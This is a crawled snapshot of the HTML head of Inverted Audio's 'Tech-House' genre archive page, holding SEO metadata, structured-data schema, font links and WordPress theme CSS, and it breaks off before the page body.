

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/genre/tech-house/
body_size: 25788
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tech-House - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/04901619b49eacafcfd79a7d6d2046e6.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/genre/tech-house/" />
	<link rel="next" href="https://inverted-audio.com/genre/tech-house/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech-House - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/genre/tech-house/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/genre/tech-house/","url":"https://inverted-audio.com/genre/tech-house/","name":"Tech-House - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/genre/tech-house/#primaryimage"},"image":{"@id":"https://inverted-audio.com/genre/tech-house/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-scaled.jpg","breadcrumb":{"@id":"https://inverted-audio.com/genre/tech-house/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/genre/tech-house/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-scaled.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Broken-Ear-November-22-scaled.jpg","width":853,"height":1200,"caption":"Broken Ear DJ Antepop Marcus Waxx at Arch 535"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/genre/tech-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Tech-House"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Tech-House Genre Feed" href="https://inverted-audio.com/genre/tech-house/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

